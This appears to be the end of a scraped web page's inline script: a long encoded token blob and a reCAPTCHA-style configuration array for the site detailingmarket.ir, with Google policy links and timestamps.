QwqInw61Uwpcdf0/CnhJ3I8ObTsKkw4vCi8Oiw5PCnGI6csOQw7A3VsOMVX80X3ASwokbwrJcwq7DicKXFMOzw7XDsMOYSD0HBFXCv8KswrcOw69rwr3CnmTDm8KHwo0nwqPCu37DlMOENiRBFF/CmcK2SyNAwqrDqRzChMKfw6Y1FwECwoQ0dsK7bsOdw4UwwqsCPsK2w5fCs8OoGMKvwr5sRCfDtXVaOMKaeAbCq344wq3Cl2IHw6B4P8KUOV3CpiPDicOkY3DCpWEmw4Ncb8KTIcKIWg4NZ1TCiE/Cn8KmTn7DmUDDpWhADsKkw40Fw47CkcKNfTNrG19PGMO9w6PDm8OIwoLCtGxJw5dURy/CusONBX7DqMOjwoswK8K+wpbCkgcsc8KFHFnDmHXCmMKEditJw5FCeXDCsCgXwp7ClyrCqGx2wo95w5XDhFkNVMOUBsK3w5YawrhJwpM0wqbDpMKSwrTCsDTDmcOvYivDsMOqN8KNcEHDhQArwrMiDsKbw4bCsMOqw7R5wqVswogxbR/[base64]/w5TCvMKUwp3CsEfCu3HDuMOecnPCt8OrVAfCuMO1wr3CrH/DrcKVEGfClsK7YMOewqzCrxbDhCgIw7Y7AUvCsMOhSsKEW8O/RcO/[base64]/[base64]/BsOhw7XCksKqw4/[base64]/CucO8wpnDhsOleG43wrd7woPDqcKkwrsFIW1jdcOfb17CvcKhOknDtsO+F8K2cVzDtQknesKpw5/CnDTDncOuUmYZw5k9wogEwr52DV0yw7Fww4HClzFYGsOsQ8KVwocYSkYhX3XCgRx5wpHDuWbDmcKqakbDpMOlLMOlw4rDkMOhHMKOIsONGiHCp8OtNXFsw78LZ8KlAsObwq/Dnhk1O1HDihE8w4xzwp03STYpMcKyUsKowqMMw4IAw5Zqc8KmwpBBw7NqBMK3F8KYw4Vtw6vDp8O2ExAVRjHCscKMwqLDssONwpXDgcK1wp5JHVjDnMOaf8OWw7XCnBVuZcKLw4VsO3jCkMOew6TDmSjDncKfNG/[base64]/DuTDDhVzCgsK5wobDvFAdwpINwqPCgcOZeMOJT8OuJ3ZrCX8pVMKYwoM+w7sGam0nQMOSHVIPLS/DjjdldMK2Kw0TP8KmNSrCunPChk0gw4hmwovCjsOPw7YWwqPDpmBJDgY6wojCh8KrwrHDu0fCl3zDmcOEwo5Uw4TClQlRwoHCsh7CrsK9w5TDkx8xwoIDwqBgwr3DowLDhGzDs3PDksKlE07Dp8K/wovDnUsJwql1J8KmwpJfAcK6W8OOw7rCjcOsMQrDr8Kfw4BHw7dhw4PCv3VuVULDnMORw5vCmR1rZsOAwq/CkcKEIhvCpMOow7Fwb8Ouw78nEMK0w5sSFMKrWz/DpcKzAsOpa0vDiUlNwokFY3HCvMKEwq/Cl8Krwo3CsMK7PRE5wofCjMOqwp0YF3HDiMOyPW/Dg8OpFn7DkcOMw4pXX8Ota8KWwrEFXW3DpsKbw67DtA/Cn8KFw7LCgkrDssKMwrsKT39JP0wOwo/[base64]/Dv0c8w6rChMK8IMO+CsOVUCEvS8O0aRdZEArChzdLw5ZSDT1eMsKLw4rDq2zCuH/CicOTW8OtPcOvw6TCscOowqzDkzAOw7J8w4sHdEoDwr7DiMKVN3EzTMKMwrhyd8KSwqDCqAPDs8KuLsKteMKKUcKKXMKiw59HwrRqw44Lw7lewr8KfwbDgxXChWpuw4YYw7sfDC/ClsKrwrfDscOgOTLDvFvDgcKhwoXCrgNjw4/[base64]/[base64]/CnsO0OBkAwq/DpHLCrsKIwqnDoMKxUQvDk8KLwpzCqGrCpnIHw77CtcKHwqk7wpc6w6zCuMKFwpbDlkHDvMK9woXDlH5VwqV7w5kFw5zDq8KNasKOw5Y2DMOUVMKSdDDChcOCwpATw5HCsxHCvjg9XhjCsBoQwrbDkg8Vay3CuQjCmMOKYMK/wq0OfjbCncK0cEoAw7fCh8OWw5zCocK2UMOSwoJOHBXCssOrQlYQw43DlWzCpcK4w7jDo13DhUHCv8KyDmc2KsKLw44ICmzDjcKVwqwtMHDCt8K/eMOUXTN2E8KgQSc3DsKQdMKGInIXbcKewrzCqMKRDMKVcAUAwrzDs2IJwovDjRXCgMODw5YwUm3CjsK+GcOdF8OLZMKaDhRQw442wo/DqBfDisOKTW/[base64]/NcOww6PCsMKnXT/[base64]/Cn3sFUcO9wpdxwrHDlEvDpWTCtBUTB3rDlXzDgXIGw7knBB3Dq8Kqw6jCqcOcwqhtAsO5CsOpL8O4A8K8wosLw7swDsOlw70FwpnDkiYTP8OhV8OmHMO2KSHCrsK+HR/CrMKPwqrCv1rCuFElR8OiwrbCnzkQWFttwrrCm8Oywodiw60/wq/Dmhwsw4jDkcOYwpsLFlHDsMKzZ29pFGLDg8K+w5Aew4N4CMKGe1zCm2oWTsKjw6DDt3J4emFXw6nCsj1lwo8KwqDCsmrDl3leZMKIUFfDn8Kgw7MCOCnCojnCqxJpwrHCoMKnKMOxw54nw7fChMKoRyouBMOLw4nCtcK/SsO4aDvDnFg6bcKLwp/[base64]/wqcLZlfCvcOjw4vCsmHDvsOZw47DrsOUbWBZODXDugrDhcKzFTbCkBzDmjTDrMOpw54FwodUw4XCrsKzwoTCosKNZm/DtsK9woh8XAMwwqAbOsOkLMKuKMKZw5AKwrHDgsOFw69STsKXwrjDtzwCw4/DjsOQf8K7wqQobcOSacKLIcOZb8OQwp7DrV7Dt8KBM8KYXUfCvwHDmggSwod5w7PDlXzCvFXCgMKRVsOrWRvDvsO/FsKVUMOiKgPCmMOTwrfDvVdNHMO/CsK5wp7DsyLChcOvwrTDk8KpSsK7wpfCo8Oww4HCr0sQQMO2LMOcGVsgbMOxGD/DqjLDjcKMQcK9SsK/wp7ChcKgLgzCusKnwpbCt2JFw5XCkWYzQsO8fCdcwqnDrlbDtMKsw6vDucK4w4YmdcOgwrHCm8O1DcOMwp5lwrbDisKlw53CuMKXM0YIwqJQL0fDgl/DrVPCpmbCqWXCqsKBHVIlw5vCv2rDi1IzNQbCksOlNcOgwqDCr8KaE8OWw73Do8O2w5ZXUns5VlI5Swc2w6/Dq8OFwr/[base64]/CvcKJDcKcw7Fvw4ZyW8O3Y0M1w4vCmhvDmMOYw4J3dXItdGvCoGPCuA4hwr3Dpz/[base64]/AMO2wqg3esO1w7LCuMOuO8OBUUvCrsKPDy7CoMO/XsO6wpfDlkrCvsOPw4PDlGbCvxTCjXnDghsMwr4tw7Y7RcO/wpc/fjZnwq/DqiTDqMOXQ8KKGmrDi8Klw67CpEUDwr8PUcOww6k7w75TLcKkdsOTwrl0LkIqOMO/w5llacKyw5/Cu8O4MsK1QcOXw4fCjHR7ezVVw6BTbQXDgQTDhTBnwo7DgR9kI8OswoPDosONw4Qkw77CvWMDT8Khc8K1wppmw4rDoMOlwpzCtcKUw6DClcKJfDTCrQx+P8KWMV52QcKLPcO0wojDo8OoKS/[base64]/DtMK9LcOVecOqLMOaOsO4fhHCu8OHOcOaw6UZYxA1wrXCi0bDuTrDoMOOACPCrEoHwpp2EMKfwqszw41mYsKUMcO+Eg0aNhUBw4I6w4/DiR7Dmn8ow6TChcO4VA8hc8O+wrbCiVUOw6c1WsKlw7TCtsKVwrDCsWfDnVdBJEwEfsOPCcKeQ8KTbsK2woI/w41PwqEbLMOkw4xKBMKed3BhZMO+wowow63ClRYATCBUwpBcwpjCrxBqwpfDl8OiZBVED8KeF3rCgjLClcOQdMOKaRfCt3/CpMOKWMKRwrEUwrTDpMOWd0XCj8OWDWtjwoRaeBTDiw7DhCTDln/[base64]/w4xfw6rCvErCvMOlR2owHsKfJFhQPXXDmVNLDcKxw6sITcK3bg3Cqz4jCi3DpsKmw5fDpsKcwp3Do2DDpcKgLm/CsMO9w5/CvMK/[base64]/DgcOEaMKjfsK+P8OhRF7Ds8O3w6nDlXA5wqjDj8KNwp3DqxBBwqrCrcKDwrBNw5BLw4jDpwM0Ol3CmcOnbcO4w5Vtw7TDrg3ColE9w6J8w5DDtWDDuDMUF8O+PC3DgMK2PFbDsCB4fMKnwpfCnsOnf8OsKzZow55Vf8KBw4DCtsOzw6PCqcKqABgtwo/Dnwx8M8OOw73CviUZLgPDvsOBwp44w4XDqnBKPMOqwozCvwvCt1Vgwq/CgMOSw5LCjsK2w5ZOWMKhcEcaDsOND3FhDDFFwo/DtXxrwoNZwqVuwpPDtRZiw4DCghE4woVow59zXy7Dq8KWwrZww5d7EyZew4lJw7vCnMK9Ex5qVzHDiVrCl8OVwrPDpCcIwptLw7LDhAzDs8OAw7/ComdGw7d8w6QPbcO9wrTDvAXDk3o3aE17wpLCojbDug7CmCtZw7bClAfCrEsqw4c+w6jDvQXCn8KpccKLwqzDk8Ouw6QvFz5/w4JpL8KRw67CoWjDpcK7w5cVw7/CqsKCw47DowUcwpDDhQhDYMOyLx4hwqXDlcO/wrbDphVfYcOkBMOWw5hsdcOCNCpkwqAKXMOswp56w6cZw77CiEE4w7LDhMKDw4/CnMOsM14gE8OMDhbDtjHDuwhZw6vCscK5w7XDvRjDlMOmPgfDosOewoDCqMO/RjPCpmfCr11Cwq3DpcK/[base64]/wqQKXcOSw6vDo8KlZVw8XiXCg3swwoEJOsKGLcKzwrguwplew5HCmMORUsK7wqdVw5XCscOxwrd9w6fCq3LCqcOWF0Avwp/[base64]/wqTDt8OuwqRtTjXDhT4GwqxZwokAw4MNwr1Kw7PDu8Krw4YiVMORDjzDosOqwpB+wqDCnUHDnsOcwqQXBzARw5XDocK4woBTVQt4w4/Co0HCvcObVMKMw4XCl31ewpg9w5sdwqHDr8Knw7pBSUPDii7Dph7CmsKKTcOGwoQLw7jDmMObPQ3CvEXChynCsU/CusOARMK5XMKHWWnDocK9w6vCj8O4asKKw4bCpsOCc8K/QcK1O8KVwp4AZcOvGMO4w4DDjMKBwqYSwptYwr0gw4ACw5rDpsKsw7rCqMKeZg02IC5sdkJZw5gew4nDk8KwwqjCrgXDsMO4bD1mw40UNRQ+w6tIFVHDpCLDsnw2woonw5Agw4Epwpk3wqDCjDpeXsKuw4zCrn88w7fCr1rCjsKVc8KXwo/[base64]/DncOiw6PCu2vCosKkWMOBw5IDw6LDhWVhDFYPK8KTbRs6EMObHsKCZxnCpk3DgcK2CSZMwpQgw7RRwqHDjcObVXgeRsKsw6/ChxrDniPCi8KvwrPCn25rXnUfw6BCw5XCpkTDgh3CjSgOw7HClRXDsQvCnifDvMK+w4Z+w7IDBXjDn8O0wr9Cw6d8CMOtw5zCusO0wpDCnHUHwr/CiMO9O8OEwpPCjMOqw5xmwo3CgMKUw7hBwrDCk8O3wqZBw4fCkGo1woTCrcKTwq5Zw4YMw6kkMcOzXy7DmC3CsMKpwotEwoXDpcORC2bCtsKEw6rCsBZ+aMOZwotpw6vCrsKif8OoRQnCmi3DvA/Du2dhPcKpeSzCtsO+wpRIwrImdMKRwoDCvS/DrsODFV/Cl1ovCMKlUcKRIibCqwbCrVjDpHJ1dsOIwqfCsGFeMj92ekQ9WjR1wpdmCj/CgEnDtcKdwq7CgkQZMH7CvDZ/O2XCqcK4w64/ccOSCn4kw6EUeHsiwpjCi8Odwr/CoyEaw59tYhBFwp1Sw5nDmzRYw54UIMKnwp/Dp8OKwr8Tw6dpF8OFwrDDv8KuNcOnw5zDkH/DmC7CvMOEwpfDty4yKi1dwoHDjXvDpMKKFynCtSZKw77DpCfCoAk4w4pSwpLDvsOnwoVIwqrChQ/DoMORwrwmGycswrZqAsKMw6rCm0vDuErCizDCqsOiwqhzwrDDpMKlwp/[base64]/ChiDCrMOyw6VYT8KtwoV/OsKXFMOtWcOUwoTCp8Kuwpxswq1Mw5DDmxwZw7ELwpjDpSx4dcONZcOAw7zDjMOcfR86wozCmBdVZT0bPiLDqcKPC8KiYiVtacOXRsOcwozDh8Odw5nDr8KqZmrCpcOQdMOHw53DtMO4U0bDs3sMw5fDqcKJWnTClMOqwpzDumzCmMO/fsOpaMO2Y8K4w5LCh8OCCsKSwohhw7xtCcOMw7phwpkWRVZIwrRVwo/DicKSwp1qwpjCocOtwphFw7jDiXzDgsOLwo7Do3ZITcKPw77Cl39Iw4QgS8O5w6VTAcKvDzNWw5EeQsOVJhYJw5Y8w4pIwoV9QzIOEjXDn8OMXQzCgCovw6fDuMK+w6/Ds2PDg2nCmMKxw50Pw6vDuUF6KsOgw7cGw7jCmwHDkB/Dk8O/w6rCnkvCm8OpwobDqzXDicOlwpLCtMKhwpXDjnc/[base64]/Dr3TDrFDCs1UBw7HDkA9WwpXCrQ/CkMKdw58cRFIkFMO3fV7Co8K8wpcoRSbComgCw6nDpsKGWcOZFSvDsQ8/[base64]/w64Dw7dZw7zDg8OhwrBJwqNPwoXCq8ODYMOpZsKwbEYSMMOsw6bCucOLFsKBw5fCk2/[base64]/DpsOeFjhAajgywqfCunbCs2DDrcO2bRk/XMKVW8Oew41gEsO2wrDCszLDrFLCkQ7DnB9tw4RZMQByw7zDt8K1TBLCucKyw5nCv3Jqw40nw5TDglHCosKOKMKpwqzDgcKyw4XCn2PDhsOIwrFwRk/DkMKAw4PDmTJRw5R/JhrDoR5tasO9w6nDgEQCw7d6IUnDhMKianpbbnsfw7LCusOvXXbDozJdwqwgw77ClcOEf8KXM8KSwqUJw45eNcOkwqzCkcKkFC7ChFfCthdzw7HDhiZQTsOkFS5JYGlOwpnCqMKjLE1JfD/CpcKww4pxw4jChsO/UcOdW8K2w6TCkgdbF3XDsQA6wqU/wpjDssOvQDhdworCnEVJw4rCssOGO8OoacKJeANvw6zDpy3CjH3CoF4tQMKew5MLcj8Rw4JLXnPDvRYIUsOSwpzCsTo0w73DmmfDmMOlwqbDgGrDn8KHY8KYw5fCpi3DjMOfwr/CkkDCpyZewoofwooVOEzCjMO+w6fDmMOmUMOSQjDCksOPRGA6w4YLXzTDkQfChGkMDsOCR1zDsHrChcKRw5fCusKBa3QTwpPDqsOmwqwRw6E9w5vDgTrCn8KCw6BJw4V9w69AwoJsMMOtDBTDucOkwozDs8OGIMKjw6DDikc3X8ObWXDDp39GWcKqJ8Omw5p/X3MLwoY2wp/[base64]/wrtpX8OVw6JzwpkOwqxrDBhnRcKUwppvw5nCvH3DrcK2KS7CoGnDtsOHwp1FRhZqKCTCkMOzHsKJaMKxUMOnw6sTwqTDpMOXLMOQwr1ZHMOKRC7Dtj1LwojCssODwoMjw7nCvMKCwqEyJsKiTcKdAMOmWcOFLxXDswpvw79AwoHDqi54wrfCtcK/wr/DuA88DMO4w4BGSmwBw6xIw6h+JMKeSMKow5XDgQcwRsOEC3/CqxUVw69WcHbCvMKfw5IowqzCisK2BVsqwpFcaDtywrBDDcOhwplvK8ObworCqlpqwpnCs8OjwqgbJBJdacKeURhkwplMO8KKw4zCtcKtw4APwonDiG1tw4p9wqtQSzoIP8O/ImDDsyfCucOIw54Hw4xuw51XRXR2A8KbCyvCk8KKY8OdJkV1YzvDg3tBwqbDjF1fWMKyw51rwpxww40qw5F0Um5ZLsO3YsOmw4BAwoR8w4nDqsKkG8KqwohGdTMOSsOfwo58CVIFagQxwonDusOPN8KQNMOJOB7Cog7CnMKRLcKkNl1/w5vDqsOeeMOjw54RGcKAL0DDssOZw5HCpUXCvRB1w43CksOKw5N7PHY3acONJTXCgkLCkUdEwrvDtcOFw67CpxjDmSZ/JjtHG8KJwo97AMOZw5Vfwpp2FsKAwo3DjsKrw5c7w5bCugdPOx7CpcO/[base64]/Cr8KswoY/Fz/[base64]/DjCV1wrvCu8KeLcKCwoYbw6UjwrTCi8KPCsK1JB/[base64]/Dm2NtwoLCtE/CmMOBDcOSCxTDhxrDpyTCocOjK0/Dpw41wq1iAUYKCMOUw745PsKqw6TCnFzChW7DgMKww77DpBApw5TDvSdcN8OEwrnDthjCqxhcw5TCuV4rwobCv8KMfMONYsKzw57CjVpKfATDuV55wpxxRy/CtDw2wrPCpsKMYl0zwqBZwpZewqVQw54pKcOccMOLwqx3wpldHFjDtFZ6OsOCwqvCsDhrwps8woTDo8O/GcKWCsO1AGdSwps6woXCosOsZ8KBCEBdHcOjDBbDoEvDpkHDqMKYb8Obw7NxP8OVw4rClkcQwr7Co8O6a8K7wpPCuxbDqWdZwqJ5w6UTwqYhwpkew7p8bsKURsOHw5nDkMOmLMKJBj/[base64]/CgcKIfSInN8OWTVAMP2vCkMKOwpPDp3PCjcK7w6BQwoMBw7oIw5UzdGnDmcOHM8K8TMOfFMKsUMO7w6Mhw5dFQD0HfxI1w5jCkXjDjGF4wqjClcOqcAkxNRbDkcK+MTZCH8KTLzXCqcKsBSYwwqJPwp3DgMOeQGnCuynDk8KywqjCh8KvG0/ChQTDs2rDhcKkNF/[base64]/CjCcFZ1TDuCssw7EmL8K6ISHDqULDusK+CjkELVTCvD4iw6hbZG0mwrhxwpMCMHvDncKkw67Dikw7NsKQH8KgFcOkTRpNJ8K9O8OTwrZ5wpnChwVmDh/DpDAwBMK0AUQiOhIJQnNaBUnCokHDhDfDpBQgw6UBw75vbcKSImw9EsKrw77Cp8Opw7HCiidFw44cH8OsfcKcFWDCoWhAw6hUNTHDrSzCucOcw4TCqmx5d23DlRlTXsOsw61pPTc7UUVxFUZZAyrCjy/CiMOxOzPCkVHCnArCjV3DownDpxLCmRjDpcOgFMK/EWXDjsOkZhYVGkNMJmPCmGJtcAxIS8KMw7zDicO0TMOvSsOfNsK2WTcwfnBiw43Cl8O2DVlkw5fCoXbCo8Ogw67Dm3zCvE45w45EwpMbJsKHwqDDtU4qwoTDumzCsMKqCMOIwqkpFsKLDQ05CsKlw79lwrbDhwrDh8OOw4XDl8KfwoE1w7zCtG/DmMKrMcK3w6rCjcOFwpvCq0jCm1N+LVzCtiwNw6M2w6fDoR3DmsK6w7LDjD0EE8Kjw6LDlsKOX8OgwrdGw7jDtcONw5LDgcOiwqvDrMOiHxkDaTYcw61BeMOmIsK+RBFAeBtNw5LDt8O7wpVewpjDmx8NwrsYwoPCmAfClwtEwqHDhBHDhMKACit5XxvCvcK/[base64]/DjsKIDBlGw7PCkRvCj8OLwrQAVnXDpMOdMn/Cm8OiB1IDd8KsfcOew7NXY3zDjsO6w5bDmXPCqcOpSsKZbsOlUMKnfw8BA8KSwrTDnX4FwqEyJXjDvSjDsRjDosOWHAQkw6/DoMOuwpLCnMOHwpU4wp41w6ZRw5hUw70ewqXDq8OWw5xCwrk8dW/Cm8O1wp0Uw7waw7NCPcKzJcKzw4rDj8Osw744L1/Dt8Oxw4TClFzDlcKGw6bCpsOiwrEZecOKY8K7dcKodMKXwo5vRsOeW0Fbwp7Doi0sw6Fuw7zDkjrDpsOYR8OzCCjDusKkw6zDixNAwpcALloPwpccRsKyFsKdw5ROHV11woNHZAbDvFU/TcO7U004NMK3wpHCiVtxP8KBTMKqXcK6DTfDtQjDgsOUwpvCpcK7wq/DoMOcf8KAwqQwVcKnw6g4woTCiSsTwrtpw6/ClTfDnD4jN8OwC8OWczxpw4kqSsKGHsOFUwExKijDvA/[base64]/DhsOkw6Z1w7PDvMO9V0glw4FsasOBbsKiaFXDoQk7w5ZcwqvDvMKYN8KbdygSw7nCtUJvw7HDlsOXwpzCvzo4YhHCq8KLw4R/X0hAYsKqUDgwwppTwoR6RX3DicOjGMOiwoN1w4N2wpIXw7VEwr8Hw6nCmVfCsmkCFcOVIzMxeMOqBcORCkvCoSAQCENVOyITL8Kowq1Hw58YwqzDpcO+JcO4JcOyw5jCpcOUV03DksKvw4vDkA4IwqtEw4PCt8KbHMKuBMOaEgRKwopoc8ONQHQVwpDDqx/[base64]/w5xlw5rCu8OLEcOBQ8O4Y8OMTHokeFDCh1zCvcOGNDBrw7gkw6DDi1BdKgzCqkRbRcOCa8OVw5fDosOpwr3DtBfCk1bDqlF8w6XCmS/CosOYwpDDn0HDl8K0woJFwqZ8wr4Yw4Qvaj3CqkbCpmITwoLDmCgYA8KfwqAcwo06LcKZw6nDj8ODIMKVwp7DgD/[base64]/wrpzwopcwrzDoWpIwrBMT2TCpnIWwqjDocOgCykOeSJfYx7CksOWwr/Dlih4wq0QQBVVMl18wq8BWVgOFRkMTn/CljQHw53DtzXCqsOuw5XDv15HIhZlworCmCLCrMO2w6lewqEZw7XDicOWwrAiVSHCoMK5wpN6wrdpwqPCgMKpw4rDmE9adTlTw7VaFVMJWizCuMKdwrRqFXpGYGkcwqLCnEjDrmLDlhXCtRrDq8KrYjQNw5fDjltZw5jCu8O6UQXDhcOGK8KqwqplGcKrw5AUay7Drn/CjnfDsEEEwrhZwr14bMKVwr9Iw45cLxtow7TCpirDmVA/[base64]/w5zDpHjCt8KzXSgaAlbCr8KeTcOZw7fDtcKqalHCvz3DiRl3w4bCrMKvw4cnwpjCjWXDrnLDmARYSGM/[base64]/eFkoHsKKwpMPSMOYUm1sw7ABw55OCzrCnMOiw7rCssOCFTFew7LDrcORwpXDrS7Ds2TDh1/CosOPw5J4w6g8w6PDkSjCgT4pw7UrdAzDpsKuITDDkMKxLjfDtcOOdsKwSg/DlsKAw4fCnHAHB8Knw6rCiwxuw6liwqbDigQ4w4orUQZ3cMO8wphmw5gmw50rCn9/wrstwrxscXoUD8Ocw6zDvEpOw5pceSwQSlfDrMK0w6N4TsOxDMOJFsOxJMOtwq/CqDkLw5jDhsKwbsKew65+K8OFThZ8VUxEwoZcwrp8FMKhL0XDsRtWIcO1wrXCisKWw5xxXB3Ds8OeZXRhEcK6woLClMKhw6rDkMOmwrjCp8OZw7jCmlIyaMK3wpkWWiIWw4DDgQ7DusKGw5TDvcOkUcOBwpnCt8Kbwq/CtQJowqkwbsO5woVTwoBmw4bDi8ORFRLCj3rDjCptw4cSVcOtwovDpMKffMO8w6PCg8Kdw7BsSivDlsKew4/CtsOden7DpkAswpfDrykuw7vCimzCkHVyUn9jc8O+PXFkf1DDjWPCq8OewoTCkcOBB2HChFbCsjk4VwzCosORw7J8wpVYw61/w7F3Mz3CtFzCjcOGUcKOesK7QRF6wpHDu2hUwp7CpknDvcOFbcO2Ph7ClsOhwqDCjMOSw5QTw6/CtMOnwpfCjVglwp5nMVLDrcKZw5nCscKEVRoHPhEDwrY/aMKCwo5MEcOVwp/Dh8OHwpHDqsKFw4pPw4HDmMO/w5VIwrN4wqDDkhQAecKAZWlIwqHDvcKYwqAJwpldw5zDgmMsQ8KcCMOaH2kINlxVDGI5ZSvCoUfDvgnCgsKnwrkqwoTDkcO/QlwacytGwrJZI8OLwoHDgcOWwpx1UMKkw7VzeMOzwqAudcOgeETCjMK0NxDDrcOvEms7FsKBw5hmdwtDcWXCjcOIc0wsDjTCmAsUw4LCsAd/w7LCgRDDo35Qw4nCosKmZF/Cu8Oxb8KIw4x8YMO9wod/wpVawpHCosKEw5cSQSLDgMOqPHcXwqfDqgxmFcOvFi3DrWQRRlLDm8KtZVTCqcOqw5x/[base64]/w4h1C3PDlcKXwrfDmMOFwrfDm8OIL8KKw6HCp8OJb8OCw77DsMKgwqjDr0MlNsOHwo/CoMOAw4k9TAwJdcOyw4zDlB5ow4d+w6PDvXpywqTDpU7Cs8KJw57Di8OgwrLClsKFfcOjBcKDBsOBw55xwpZsw6Baw5LCisO7w6M/[base64]/wrfCmMKGHiJsw5tXwrLClcK9wpM2AcKjwqsdwqfDtsOxJ8KBXcOTw5MKRDbCtcO2w6lKCDnDpjrClgkRw4bCrGd2wq3CgsOtE8KlPSQ5wqrDi8K1cG/Dl8O9OG3CkRbDpRzDhX4gRMOeRsKZRMOfw6Fdw5spw6HDqcKxwqfCnzTCqcOhw6UnwpPDjALDklJfaA0EPGfDgsOYwqNfIsOFw5kKwrYJwp9cLcKPw6/CnMOvfTJpA8OzwpRZw7HCqCVCK8Oxb0nCpMOUN8KBbsOew69vw4B6XMOcNcKUE8OPw5jDpcKuw5bDnMOTJzHDkcKwwpU9wprCknx1woBfwrfDjg4GwpLCh2VPwoLDs8KIDgE9FMKFw7VucX3Dh0/CmMKlwoInwrHCnnvDsMK3w7AGZFcvw4RYw4PCicK1AcO7wrTDucOhw4IqwoPCqsOiwpssdcKbw6sDw6HCiSMxTjcUw5/Cj3Bjw7bDlMOnLcOJwotfPMOUdMO4wrcuwqbDtsOOwofDpzjDgSTDgzHDuCTCu8Oef2PCrMOMw4tROFrDrGHDnm3DtxPDp0cvw6DCpMKjCkMDw4sOw4jDjcORwrsXF8K/f8K0w4MUwqNJXsK2w4/CvMO0w5JhXMO7BT7DoTLDq8K2QE/CtBxrBcOZwqtcw5rCiMKnZizCgA02I8KuCsK9CSIsw69wO8OwN8KTT8KJwptpw6Jfe8OOw5YpLxRSwq9eU8OuwqhFw6ZJw6TDtVZwXcOKwoEIw6ERw6/CmcOkwoLChMKpTMKaXEdiw6N7ZcOBwprCsE7CqMKXwoXDo8KTExrDi0HCuMO1QsO/eAgBJU5Kw7LDpMOVwqAlwrVCwqsXw6ozf0ZHQ3ghwo7Crm4GAMOQwr/CgMKaJz3CuMKKBhUzwoRKccOnwqDCksKjw7t9Hj4zwoZSJsKHAW/Dk8K/wqwqw4zDt8OKBsK6N8OMaMOLXcKMw73DvcOYwpbDgirDvcOkT8OSwqF6AXXDjlrCj8O4w7HCucKsw7TCsEvCgMOYwrAvcsKdYMKoU3gIw5JSw4AoPHYsEcKLUSTDmwrChsO2bi7DnynDiUYsEcOIwoPCrsO1w6hPw5s/w5ZIX8OWTMK6asK9wpMIK8KHw4kvPFrCk8Kta8KEwrDCq8OBMsOQEyPCrntJw4pzdTjChDMfO8KCwqLDhGTDnCwgPMO3QX/CmSnCm8OhZMO9wqrChg0qEMK0HcKnwr8Iw4PDunHDrBQ6w67Ds8KDXsO+FMOOw5h9w5kUdcOcHyMBw4w1JEbDgMK6w5N9M8OVwpbDpG5DAMOrwp7CusOvwqLDh3Q+XcKKTcKgwoAkM2xLw5wRwpTDkcK1wpo0fg/CpR3DqcKow4xVwrRwwoHCjiJJQcOdcQpxw6fCnlXDucOXw5sRw6XCpsOBeVhRT8OqwrjDlcKtFcOKw6Zbw6Ysw6RCMsK0w47CgcOfw6/[base64]/DtcK3wqjCi8Oiwr9uWsKSwpfCkDULw5zDkcO7TS7DmTg7Ay7CsF7DscOYw5c1PzDDk2DDqcKew4swwqjDqVHDkwoSwpPClwDCmsODOl12OjfDgCHDu8O4w6TCpsKdaCvCoFnDgcK7bsOaw4TDhzxtw6EdHsKiPg1KXcOLw7oZwofDtk9dWMKLLzNWw4/[base64]/ScKyw6HDn8OjKzofw6bCo8KXP8O0ZcKOwq5QFMOjAsONwotuc8KLQwZfwoXCr8O0MzN+L8KNwpPDpyxMCinChMO5RMOpQm1ReTPCkcO0NGZlPR51BsOgWH/DscK/SsKTaMOOwqfCmcODeyfCt0B1wq/[base64]/DtcOtJEoQw4ReGABAJ8OvN8ODA8KFwqpJw51HNBISw6/DlksTwq52w6XCvDIqworCgMOJwo3CoixtKz5wWH7CkcKXIT0fwppeDsOIw6BpS8OUa8K4w7TDoQfDm8Onw6fCpyRVwpnDuy3CgcK/IMKGw4vCihlJw4lhOsOkw7VMJWnCik8DT8OZwo3DqsO8w5TCqR5Wwq0mYQnDuQzDsETDu8OOfidjw7rDnsOYw5LDosKXwrfDk8OrDTzClMKPwpvDml8Ow7/CqSTDlMOwWcKSwr7CkMKAai7Dl23DuMKlEsKQwo3Cv2haw6DCu8OiwqdOXMKPQGvDqcKYNEVkw7PCjxlHTMOJwpxbRcKrw7ZNw4k2w4kcwoMCdMK6w77ChcKQwqjDlMO/L17DnW3DkE7Chk9iwqvCnwsHZMKtwoR3PsK8DS16Gi5AUMOewpvDq8K8w6bCm8K2TMOHM006dcKgQnU1wrPDu8OUw5/CssOlw6sLw55AMMOTwpPCgATCjE0Iw6BYw6VywqLCtWc2D1d3wrEGw57Cu8KgNhUIdcKlw6EcCzNSwoFswoYsTUZlwozCnnTCtG0UQ8OVbQ/CiMKmBHIgLhnDusOXwqfCmy83T8O4w5jCsD4BKQjCuBPDl35/wrQzLMKEw4/CoMKbHjk1w7zCqyrCoAF/wp0PwobCqUA6Zh9Ywp7Co8KsDMKsFiTCgXrDlcK8w5jDnHFYb8KQZ2rDkCrCs8Oww6JCAjDCv8K3ahkcIybChMOIwoJVwpHDqsOrw5DDrsOow7jCo3DCqGEqXGFtw5bDuMKiKWzCnMOiwpc6wonDt8Ozwo/ClcOPw4fCvsOow7TCmMKBDsKOQMK0wonCmEh7w63DhhYze8OjNQ0nTsOMw4BKwrRBw4fDpcOpbUVgw6xyacOUw6xDw5fCqk/CoVjCqXUUwoLCnXZ/woMNBVHCkQ7DoMODb8KYZDx3JMKzecOPbn7DoB3DusKrUk/CrsODwqLCvX4rfMOeNsKww4g3JMO2w5vCgksCw7bCm8OAYybDsxPCv8Ksw4rDlBvDg0s/[base64]/w7s3wqEtbcOQWitkwpNPwpzCnsOIWCR4MsOqwpnCkcKawrXDnwB6I8KbIMOcekUDZkPCqEcZw6/[base64]\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l4scPESIIeks7Ean4r9yk043icEnV+aVYZI467fBLx8\\u003d\x22,0,0,null,1,1768817941461,0,0,[82,179],null,[81,243,249,197],\x22RC-CG6pDdU1rEHbDw\x22,null,null,null,null,null,\x220dAFcWeA4jQkIZNoOCQYYmLb8j2S9oDfsG1fofLX79bzbMVAKnTOF9bf2ZDodmxV4YdeM_3-zoDP3sz8oh2xnkjh6jv4p8nsAK6A\x22,1768900741337]");
    </script></body></html>

